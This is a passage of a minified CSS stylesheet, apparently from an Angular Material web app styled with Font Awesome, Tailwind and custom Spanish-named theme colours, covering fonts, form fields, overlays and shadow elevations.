before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before{content:"\f40c"}.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}/*!
 * Font Awesome Pro 6.5.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2024 Fonticons, Inc.
 */:root,:host{--fa-style-family-classic: "Font Awesome 6 Pro";--fa-font-light: normal 300 1em/1 "Font Awesome 6 Pro"}@font-face{font-family:"Font Awesome 6 Pro";font-style:normal;font-weight:300;font-display:block;src:url(fa-light-300.bdec7dfeb3a540a4.woff2) format("woff2"),url(fa-light-300.f72928c9ff90c06e.ttf) format("truetype")}.fal,.fa-light{font-weight:300}.mat-badge-content{font-weight:600;font-size:12px;font-family:Roboto,Helvetica Neue,sans-serif}.mat-badge-small .mat-badge-content{font-size:9px}.mat-badge-large .mat-badge-content{font-size:24px}.mat-h1,.mat-headline,.mat-typography .mat-h1,.mat-typography .mat-headline,.mat-typography h1{font:400 24px/32px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal;margin:0 0 16px}.mat-h2,.mat-title,.mat-typography .mat-h2,.mat-typography .mat-title,.mat-typography h2{font:500 20px/32px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal;margin:0 0 16px}.mat-h3,.mat-subheading-2,.mat-typography .mat-h3,.mat-typography .mat-subheading-2,.mat-typography h3{font:400 16px/28px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal;margin:0 0 16px}.mat-h4,.mat-subheading-1,.mat-typography .mat-h4,.mat-typography .mat-subheading-1,.mat-typography h4{font:400 15px/24px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal;margin:0 0 16px}.mat-h5,.mat-typography .mat-h5,.mat-typography h5{font:400 11.62px/20px Roboto,Helvetica Neue,sans-serif;margin:0 0 12px}.mat-h6,.mat-typography .mat-h6,.mat-typography h6{font:400 9.38px/20px Roboto,Helvetica Neue,sans-serif;margin:0 0 12px}.mat-body-strong,.mat-body-2,.mat-typography .mat-body-strong,.mat-typography .mat-body-2{font:500 14px/24px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal}.mat-body,.mat-body-1,.mat-typography .mat-body,.mat-typography .mat-body-1,.mat-typography{font:400 14px/20px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal}.mat-body p,.mat-body-1 p,.mat-typography .mat-body p,.mat-typography .mat-body-1 p,.mat-typography p{margin:0 0 12px}.mat-small,.mat-caption,.mat-typography .mat-small,.mat-typography .mat-caption{font:400 12px/20px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal}.mat-display-4,.mat-typography .mat-display-4{font:300 112px/112px Roboto,Helvetica Neue,sans-serif;letter-spacing:-.05em;margin:0 0 56px}.mat-display-3,.mat-typography .mat-display-3{font:400 56px/56px Roboto,Helvetica Neue,sans-serif;letter-spacing:-.02em;margin:0 0 64px}.mat-display-2,.mat-typography .mat-display-2{font:400 45px/48px Roboto,Helvetica Neue,sans-serif;letter-spacing:-.005em;margin:0 0 64px}.mat-display-1,.mat-typography .mat-display-1{font:400 34px/40px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal;margin:0 0 64px}.mat-bottom-sheet-container{font:400 14px/20px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal}.mat-button,.mat-raised-button,.mat-icon-button,.mat-stroked-button,.mat-flat-button,.mat-fab,.mat-mini-fab{font-family:Roboto,Helvetica Neue,sans-serif;font-size:14px;font-weight:500}.mat-button-toggle,.mat-card{font-family:Roboto,Helvetica Neue,sans-serif}.mat-card-title{font-size:24px;font-weight:500}.mat-card-header .mat-card-title{font-size:20px}.mat-card-subtitle,.mat-card-content{font-size:14px}.mat-checkbox{font-family:Roboto,Helvetica Neue,sans-serif}.mat-checkbox-layout .mat-checkbox-label{line-height:24px}.mat-chip{font-size:14px;font-weight:500}.mat-chip .mat-chip-trailing-icon.mat-icon,.mat-chip .mat-chip-remove.mat-icon{font-size:18px}.mat-table{font-family:Roboto,Helvetica Neue,sans-serif}.mat-header-cell{font-size:12px;font-weight:500}.mat-cell,.mat-footer-cell{font-size:14px}.mat-calendar{font-family:Roboto,Helvetica Neue,sans-serif}.mat-calendar-body{font-size:13px}.mat-calendar-body-label,.mat-calendar-period-button{font-size:14px;font-weight:500}.mat-calendar-table-header th{font-size:11px;font-weight:400}.mat-dialog-title{font:500 20px/32px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal}.mat-expansion-panel-header{font-family:Roboto,Helvetica Neue,sans-serif;font-size:15px;font-weight:400}.mat-expansion-panel-content{font:400 14px/20px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal}.mat-form-field{font-size:inherit;font-weight:400;line-height:1.125;font-family:Roboto,Helvetica Neue,sans-serif;letter-spacing:normal}.mat-form-field-wrapper{padding-bottom:1.34375em}.mat-form-field-prefix .mat-icon,.mat-form-field-suffix .mat-icon{font-size:150%;line-height:1.125}.mat-form-field-prefix .mat-icon-button,.mat-form-field-suffix .mat-icon-button{height:1.5em;width:1.5em}.mat-form-field-prefix .mat-icon-button .mat-icon,.mat-form-field-suffix .mat-icon-button .mat-icon{height:1.125em;line-height:1.125}.mat-form-field-infix{padding:.5em 0;border-top:.84375em solid transparent}.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.34375em) scale(.75);width:133.3333333333%}.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.34374em) scale(.75);width:133.3333433333%}.mat-form-field-label-wrapper{top:-.84375em;padding-top:.84375em}.mat-form-field-label{top:1.34375em}.mat-form-field-underline{bottom:1.34375em}.mat-form-field-subscript-wrapper{font-size:75%;margin-top:.6666666667em;top:calc(100% - 1.7916666667em)}.mat-form-field-appearance-legacy .mat-form-field-wrapper{padding-bottom:1.25em}.mat-form-field-appearance-legacy .mat-form-field-infix{padding:.4375em 0}.mat-form-field-appearance-legacy.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28125em) scale(.75) perspective(100px) translateZ(.001px);width:133.3333333333%}.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-form-field-autofill-control:-webkit-autofill+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28125em) scale(.75) perspective(100px) translateZ(.00101px);width:133.3333433333%}.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28125em) scale(.75) perspective(100px) translateZ(.00102px);width:133.3333533333%}.mat-form-field-appearance-legacy .mat-form-field-label{top:1.28125em}.mat-form-field-appearance-legacy .mat-form-field-underline{bottom:1.25em}.mat-form-field-appearance-legacy .mat-form-field-subscript-wrapper{margin-top:.5416666667em;top:calc(100% - 1.6666666667em)}@media print{.mat-form-field-appearance-legacy.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28122em) scale(.75)}.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-form-field-autofill-control:-webkit-autofill+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.28121em) scale(.75)}.mat-form-field-appearance-legacy.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.2812em) scale(.75)}}.mat-form-field-appearance-fill .mat-form-field-infix{padding:.25em 0 .75em}.mat-form-field-appearance-fill .mat-form-field-label{top:1.09375em;margin-top:-.5em}.mat-form-field-appearance-fill.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-appearance-fill.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-.59375em) scale(.75);width:133.3333333333%}.mat-form-field-appearance-fill.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-.59374em) scale(.75);width:133.3333433333%}.mat-form-field-appearance-outline .mat-form-field-infix{padding:1em 0}.mat-form-field-appearance-outline .mat-form-field-label{top:1.84375em;margin-top:-.25em}.mat-form-field-appearance-outline.mat-form-field-can-float.mat-form-field-should-float .mat-form-field-label,.mat-form-field-appearance-outline.mat-form-field-can-float .mat-input-server:focus+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.59375em) scale(.75);width:133.3333333333%}.mat-form-field-appearance-outline.mat-form-field-can-float .mat-input-server[label]:not(:label-shown)+.mat-form-field-label-wrapper .mat-form-field-label{transform:translateY(-1.59374em) scale(.75);width:133.3333433333%}.mat-grid-tile-header,.mat-grid-tile-footer{font-size:14px}.mat-grid-tile-header .mat-line,.mat-grid-tile-footer .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-grid-tile-header .mat-line:nth-child(n+2),.mat-grid-tile-footer .mat-line:nth-child(n+2){font-size:12px}input.mat-input-element{margin-top:-.0625em}.mat-menu-item{font-family:Roboto,Helvetica Neue,sans-serif;font-size:14px;font-weight:400}.mat-paginator,.mat-paginator-page-size .mat-select-trigger{font-family:Roboto,Helvetica Neue,sans-serif;font-size:12px}.mat-radio-button,.mat-select{font-family:Roboto,Helvetica Neue,sans-serif}.mat-select-trigger{height:1.125em}.mat-slide-toggle-content{font-family:Roboto,Helvetica Neue,sans-serif}.mat-slider-thumb-label-text{font-family:Roboto,Helvetica Neue,sans-serif;font-size:12px;font-weight:500}.mat-stepper-vertical,.mat-stepper-horizontal{font-family:Roboto,Helvetica Neue,sans-serif}.mat-step-label{font-size:14px;font-weight:400}.mat-step-sub-label-error{font-weight:400}.mat-step-label-error{font-size:14px}.mat-step-label-selected{font-size:14px;font-weight:500}.mat-tab-group{font-family:Roboto,Helvetica Neue,sans-serif}.mat-tab-label,.mat-tab-link{font-family:Roboto,Helvetica Neue,sans-serif;font-size:14px;font-weight:500}.mat-toolbar,.mat-toolbar h1,.mat-toolbar h2,.mat-toolbar h3,.mat-toolbar h4,.mat-toolbar h5,.mat-toolbar h6{font:500 20px/32px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal;margin:0}.mat-tooltip{font-family:Roboto,Helvetica Neue,sans-serif;font-size:10px;padding-top:6px;padding-bottom:6px}.mat-tooltip-handset{font-size:14px;padding-top:8px;padding-bottom:8px}.mat-list-item,.mat-list-option{font-family:Roboto,Helvetica Neue,sans-serif}.mat-list-base .mat-list-item{font-size:16px}.mat-list-base .mat-list-item .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-list-base .mat-list-item .mat-line:nth-child(n+2){font-size:14px}.mat-list-base .mat-list-option{font-size:16px}.mat-list-base .mat-list-option .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-list-base .mat-list-option .mat-line:nth-child(n+2){font-size:14px}.mat-list-base .mat-subheader{font-family:Roboto,Helvetica Neue,sans-serif;font-size:14px;font-weight:500}.mat-list-base[dense] .mat-list-item{font-size:12px}.mat-list-base[dense] .mat-list-item .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-list-base[dense] .mat-list-item .mat-line:nth-child(n+2){font-size:12px}.mat-list-base[dense] .mat-list-option{font-size:12px}.mat-list-base[dense] .mat-list-option .mat-line{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;box-sizing:border-box}.mat-list-base[dense] .mat-list-option .mat-line:nth-child(n+2){font-size:12px}.mat-list-base[dense] .mat-subheader{font-family:Roboto,Helvetica Neue,sans-serif;font-size:12px;font-weight:500}.mat-option{font-family:Roboto,Helvetica Neue,sans-serif;font-size:16px}.mat-optgroup-label{font:500 14px/24px Roboto,Helvetica Neue,sans-serif;letter-spacing:normal}.mat-simple-snackbar{font-family:Roboto,Helvetica Neue,sans-serif;font-size:14px}.mat-simple-snackbar-action{line-height:1;font-family:inherit;font-size:inherit;font-weight:500}.mat-tree{font-family:Roboto,Helvetica Neue,sans-serif}.mat-tree-node,.mat-nested-tree-node{font-weight:400;font-size:14px}.mat-ripple{overflow:hidden;position:relative}.mat-ripple:not(:empty){transform:translateZ(0)}.mat-ripple.mat-ripple-unbounded{overflow:visible}.mat-ripple-element{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale3d(0,0,0)}.cdk-high-contrast-active .mat-ripple-element{display:none}.cdk-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap;outline:0;-webkit-appearance:none;-moz-appearance:none;left:0}[dir=rtl] .cdk-visually-hidden{left:auto;right:0}.cdk-overlay-container,.cdk-global-overlay-wrapper{pointer-events:none;top:0;left:0;height:100%;width:100%}.cdk-overlay-container{position:fixed;z-index:1000}.cdk-overlay-container:empty{display:none}.cdk-global-overlay-wrapper{display:flex;position:absolute;z-index:1000}.cdk-overlay-pane{position:absolute;pointer-events:auto;box-sizing:border-box;z-index:1000;display:flex;max-width:100%;max-height:100%}.cdk-overlay-backdrop{position:absolute;inset:0;z-index:1000;pointer-events:auto;-webkit-tap-highlight-color:transparent;transition:opacity .4s cubic-bezier(.25,.8,.25,1);opacity:0}.cdk-overlay-backdrop.cdk-overlay-backdrop-showing{opacity:1}.cdk-high-contrast-active .cdk-overlay-backdrop.cdk-overlay-backdrop-showing{opacity:.6}.cdk-overlay-dark-backdrop{background:rgba(0,0,0,.32)}.cdk-overlay-transparent-backdrop{transition:visibility 1ms linear,opacity 1ms linear;visibility:hidden;opacity:1}.cdk-overlay-transparent-backdrop.cdk-overlay-backdrop-showing{opacity:0;visibility:visible}.cdk-overlay-backdrop-noop-animation{transition:none}.cdk-overlay-connected-position-bounding-box{position:absolute;z-index:1000;display:flex;flex-direction:column;min-width:1px;min-height:1px}.cdk-global-scrollblock{position:fixed;width:100%;overflow-y:scroll}textarea.cdk-textarea-autosize{resize:none}textarea.cdk-textarea-autosize-measuring{padding:2px 0!important;box-sizing:content-box!important;height:auto!important;overflow:hidden!important}textarea.cdk-textarea-autosize-measuring-firefox{padding:2px 0!important;box-sizing:content-box!important;height:0!important}@keyframes cdk-text-field-autofill-start{}@keyframes cdk-text-field-autofill-end{}.cdk-text-field-autofill-monitored:-webkit-autofill{animation:cdk-text-field-autofill-start 0s 1ms}.cdk-text-field-autofill-monitored:not(:-webkit-autofill){animation:cdk-text-field-autofill-end 0s 1ms}.mat-focus-indicator{position:relative}.mat-focus-indicator:before{inset:0;position:absolute;box-sizing:border-box;pointer-events:none;display:var(--mat-focus-indicator-display, none);border:var(--mat-focus-indicator-border-width, 3px) var(--mat-focus-indicator-border-style, solid) var(--mat-focus-indicator-border-color, transparent);border-radius:var(--mat-focus-indicator-border-radius, 4px)}.mat-focus-indicator:focus:before{content:""}.cdk-high-contrast-active{--mat-focus-indicator-display: block}.mat-mdc-focus-indicator{position:relative}.mat-mdc-focus-indicator:before{inset:0;position:absolute;box-sizing:border-box;pointer-events:none;display:var(--mat-mdc-focus-indicator-display, none);border:var(--mat-mdc-focus-indicator-border-width, 3px) var(--mat-mdc-focus-indicator-border-style, solid) var(--mat-mdc-focus-indicator-border-color, transparent);border-radius:var(--mat-mdc-focus-indicator-border-radius, 4px)}.mat-mdc-focus-indicator:focus:before{content:""}.cdk-high-contrast-active{--mat-mdc-focus-indicator-display: block}/*! tailwindcss v3.4.3 | MIT License | https://tailwindcss.com
 */*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type="button"]),input:where([type="reset"]),input:where([type="submit"]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgb(59 130 246 / .5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.container{width:100%}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.visible{visibility:visible}.static{position:static}.\!fixed{position:fixed!important}.fixed{position:fixed}.absolute{position:absolute}.sticky{position:sticky}.float-right{float:right}.block{display:block}.inline{display:inline}.table{display:table}.grid{display:grid}.hidden{display:none}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.flex-row{flex-direction:row}.border{border-width:1px}.text-center{text-align:center}.outline{outline-style:solid}.blur{--tw-blur: blur(8px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}:root{--primary-font: "Roboto-Light";--color-letra: #fff;--color-rojo: #f83a40;--color-verde: #20b93a;--color-principal: #0033ab;--color-principal-diluido-25: #0033abbe;--color-principal-diluido-75: #0033ab10;--color-secundario: #6b81b3;--color-terciario: #f99c21;--color-cuarto: #f2f2f2;--color-gris: #cac4c49d;--color-letra-hover: #ffffff;--color-background: #fbf8ff;--bg-tarjeta-cuentas: url(bfc-logo.54bc9d965f820c19.svg);--label-color: var(--color-principal);--color-hint: rgb(0 0 0 / 67%);--color-border: #bdbdbd}@font-face{font-family:Roboto-Light;src:url(Roboto-Light.1ad50b89ab7c557e.ttf)}@font-face{font-family:CustomIcons;src:url(bottom_bar.a323c5e851097939.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Material Icons;font-style:normal;font-weight:400;src:url(MaterialIconsOutlined-Regular.73714b48b1014158.otf) format("truetype")}@font-face{font-family:Material Icons Solid;font-style:normal;font-weight:400;src:url(MaterialIcons-Regular.e9db3989146c4111.ttf) format("truetype")}.mat-ripple-element{background-color:#0000001a}.mat-option{color:#000000de}.mat-option:hover:not(.mat-option-disabled),.mat-option:focus:not(.mat-option-disabled){background:rgba(0,0,0,.04)}.mat-option.mat-selected:not(.mat-option-multiple):not(.mat-option-disabled){background:rgba(0,0,0,.04)}.mat-option.mat-active{background:rgba(0,0,0,.04);color:#000000de}.mat-option.mat-option-disabled{color:#00000061}.mat-primary .mat-option.mat-selected:not(.mat-option-disabled){color:#3a56a8}.mat-accent .mat-option.mat-selected:not(.mat-option-disabled){color:#7d96ce}.mat-warn .mat-option.mat-selected:not(.mat-option-disabled){color:#d72638}.mat-option{font-family:Roboto-Light;font-size:16px}.mat-optgroup-label{color:#0000008a}.mat-optgroup-disabled .mat-optgroup-label{color:#00000061}.mat-optgroup-label{font:500 14px/24px Roboto-Light;letter-spacing:normal}.mat-pseudo-checkbox{color:#0000008a}.mat-pseudo-checkbox:after{color:#fafafa}.mat-pseudo-checkbox-disabled{color:#b0b0b0}.mat-primary .mat-pseudo-checkbox-checked,.mat-primary .mat-pseudo-checkbox-indeterminate{background:#3a56a8}.mat-pseudo-checkbox-checked,.mat-pseudo-checkbox-indeterminate,.mat-accent .mat-pseudo-checkbox-checked,.mat-accent .mat-pseudo-checkbox-indeterminate{background:#7d96ce}.mat-warn .mat-pseudo-checkbox-checked,.mat-warn .mat-pseudo-checkbox-indeterminate{background:#d72638}.mat-pseudo-checkbox-checked.mat-pseudo-checkbox-disabled,.mat-pseudo-checkbox-indeterminate.mat-pseudo-checkbox-disabled{background:#b0b0b0}.mat-app-background{background-color:#fafafa;color:#000000de}.mat-elevation-z0{box-shadow:0 0 #0003,0 0 #00000024,0 0 #0000001f}.mat-elevation-z1{box-shadow:0 2px 1px -1px #0003,0 1px 1px #00000024,0 1px 3px #0000001f}.mat-elevation-z2{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000024,0 1px 5px #0000001f}.mat-elevation-z3{box-shadow:0 3px 3px -2px #0003,0 3px 4px #00000024,0 1px 8px #0000001f}.mat-elevation-z4{box-shadow:0 2px 4px -1px #0003,0 4px 5px #00000024,0 1px 10px #0000001f}.mat-elevation-z5{box-shadow:0 3px 5px -1px #0003,0 5px 8px #00000024,0 1px 14px #0000001f}.mat-elevation-z6{box-shadow:0 3px 5px -1px #0003,0 6px 10px #00000024,0 1px 18px #0000001f}.mat-elevation-z7{box-shadow:0 4px 5px -2px #0003,0 7px 10px 1px #00000024,0 2px 16px 1px #0000001f}.mat-elevation-z8{box-shadow:0 5px 5px -3px #0003,0 8px 10px 1px #00000024,0 3px 14px 2px #0000001f}.mat-elevation-z9{box-shadow:0 5px 6px -3px #0003,0 9px 12px 1px #00000024,0 3px 16px 2px #0000001f}.mat-elevation-z10{box-shadow:0 6px 6px -3px #0003,0 10px 14px 1px #00000024,0 4px 18px 3px #0000001f}.mat-elevation-z11{box-shadow:0 6px 7px -4px #0003,0 11px 15px 1px #00000024,0 4px 20px 3px #0000001f}.mat-elevation-z12{box-shadow:0 7px 8px -4px #0003,0 12px 17px 2px #00000024,0 5px 22px 4px #0000001f}.mat-elevation-z13{box-shadow:0 7px 8px -4px #0003,0 13px 19px 2px #00000024,0 5px 24px 4px #0000001f}.mat-elevation-z14{box-shadow:0 7px 9px -4px #0003,0 14px 21px 2px #00000024,0 5px 26px 4px #0000001f}.mat-elevation-z15{box-shadow:0 8px 9px -5px #0003,0 15px 22px 2px #00000024,0 6px 28px 5px #0000001f}.mat-elevation-z16{box-shadow:0 8px 10px -5px #0003,0 16px 24px 2px #00000024,0 6px 30px 5px #0000001f}.mat-elevation-z17{box-shadow:0 8px 11px -5px #0003,0 17px 26px 2px #00000024,0 6px 32px 5px #0000001f}.mat-elevation-z18{box-shadow:0 9px 11px -5px #0003,0 18px 28px 2px #00000024,0 7px 34px 6px #0000001f}.mat-elevation-z19{box-shadow:0 9px 12px -6px #0003,0 19px 29px 2px #00000024,0 7px 36px 6px #0000001f}.mat-elevation-z20{box-shadow:0 10px 13px -6px #0003,0 20px 31px 3px #00000024,0 8px 38px 7px #0000001f}.mat-elevation-z21{box-shadow:0 10px 13px -6px #0003,0 21px 33px 3px #00000024,0 8px 40px 7px #0000001f}.mat-elevation-z22{box-shadow:0 10px 14px -6px #0003,0 22px 35px 3px #00000024,0 8px 42px 7px #0000001f}.mat-elevation-z23{box-shadow:0 11px 14px -7px #0003,0 23px 36px 3px #00000024,0 9px 44px 8px 